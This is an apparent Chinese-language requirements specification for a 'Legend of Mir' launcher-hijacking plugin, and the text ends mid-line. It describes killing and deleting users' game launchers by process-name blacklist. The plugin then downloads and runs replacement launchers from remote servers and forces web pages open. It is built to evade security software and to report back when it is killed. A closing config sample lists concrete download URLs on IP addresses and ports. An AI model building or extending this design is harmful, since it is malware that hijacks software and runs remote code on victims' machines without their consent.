传奇登录器



大致分为以下几点：

1. 判断机器是否运行了传奇登录器。
2. 获取登录器运行的进程名称。
3. 非传奇进程关闭功能。
4. 名称进行名单比对后做是否劫持到我们的登录器或者放过不做任何处理或者关闭打开网页。
5. 登录器插件配置器
6. 插件生成器

一、判断机器是否运行了传奇私服的登录器。如果是登录器获取此进程与名单进行比对。

二、名单的作用及种类

名单种类：1、白名单 2、黑名单

黑白名单权限等级：白名单最高优先等级，黑名单次之。

名单格式：txt，或者配置器内编辑。

名单内容：登陆器的.exe进程名字。每行一个

1. 黑名单运行流程：如果机器运行的登录器进程名字刚好完全匹配到黑名单的其中一个.EXE名字的话则 将当前登录器关掉并在其目录内将其删除，删除后通过远程地址下载我们自己登录器 到 被删除的登录器目录内 并实现打开动作。达到登录器劫持的效果。

同一个黑名单进程在打开第二次是不做远程下载动作，直接将其关闭删除后打开我们第一次下载的自己登录器。

黑名单操作需求：



（1）黑名单可以自由设置个数。（黑名单1，黑名单2，黑名单3）名称支持自定义。

（2）每个黑名单后面所对应一个单独的登录器下载地址。

（3）支持编辑多个下载地址，并可设置随机下载还是排序下载。



进程被干掉之后在执行 则触发第二次，第三次

（4）同一个黑名单.EXE进程名的劫持次数可以自由设置。为空则按下载地址循环或单一执行。填1 就执行一次 填2就执行2次........

注意点：单一下载地址第二次劫持的时候不会远程下载了，那么下载列表内如果多个下载地址，并且都下载到本地了，那么排序劫持时也需要做到在本地执行劫持过程。

可以设置打开或关闭此功能。

1. 白名单作用：白名单内主要内容为登录器的进程的.EXE名称，如：火龙单职业.exe此登录器进程名称在白名单内的话则不做任何劫持等处理。 并且当黑名单内也出现：火龙单职业.exe 这个名称时因为白名单是最高优先等级所以不触发黑名单功能。

白名单需要自由设置个数主要是因为怕产生关闭了某些不是传奇的应用，在操作时会单独设置一个应用白名单将一些应用的进程名加进去做个保险名单。

1. 无差别功能：无差别是黑名单、白名单外的一个功能。

功能：1、具备黑名单的功能。2、具备关闭登录器弹出网页功能。

无差别详细需求：机器内如果运行了传奇登录器那么执行劫持功能或将其关闭执行弹出网页功能。 具备配置劫持及弹出网页的次数，为空则无限1次就执行一次2次就执行 两次。网页同样支持排序及随机打开的功能。

可以设置打开或关闭此功能。

三、非传奇进程关闭功能

设置一个非传奇进程黑名单，如果此名单内出现进程后，只做关闭动作。可以设置关闭的次数，及开关功能。

1. 加一个进程名判断

当前机器运行某些程序时，咱们插件就在静默状态不工作，等到这个程序关闭后在工作。避免与非传奇类程序产生冲突。

插件配置器：

名单内容比对：白名单黑名单同时出现某进程名字时，保留白名单不动，在黑名单内将此进程名删除。

配置器主要设置的是 插件的 黑 白名单内的内容以及功能设置，这些设置好后将生成的配置文件 上传到远程服务器更新，供插件在运行时去下载最新的配置。（通过FTP 将配置文件上传到服务器，FTP 地址账号密码可以自由设置）

生成器：

插件生成器填写指定的配置文件的地址，然后点击生成插件即可。

注：

热血传奇官方登录器规避开

因为会产生环境对抗问题，所以插件需要无进程注入的形式运行下，总体宗旨是尽量保护我们插件不被干掉，并且运行后不会跟环境内各种驱动或者程序无冲突。

尽量可以做到分析对抗结果，我们的什么功能或者什么驱动被干掉了才导致我们运行不成功或者运行了不生效。回传回来数据方便分析结果。分析对抗结果这个可以保留不做为主。 这点不好实现的话可以暂时保留......

1. **Index.html**

**1)、该文件经过md5加密**

**2)、字段含义**

TempFile:临时文件

KillYou:

ProClass#ProClass.txt 这个是原来版本的遗弃功能：判断登录器图标+版本信息加密的填入进去 该字段

Program#Program.txt : 这个是非传奇进程的白名单

KillAll#http://www.baidu.com,10

**IEClass#IEClass.txt 该字段忽略**

**Domain#Domain.txt 该字段忽略**

MIR#jincheng.txt,Null,0

MIR#jincheng1.txt,Null,1

MIR#xiaobai.txt,Null,2

MIR#huolong.txt,http://219.146.3.11:8866/jgjc,2

MIR#lvzhou.txt,http://43.249.194.125:6066/ll,1

MIR#lsjg.txt,Null,1

Ban#bilibili.txt,http://hn.nulll.cn:88 :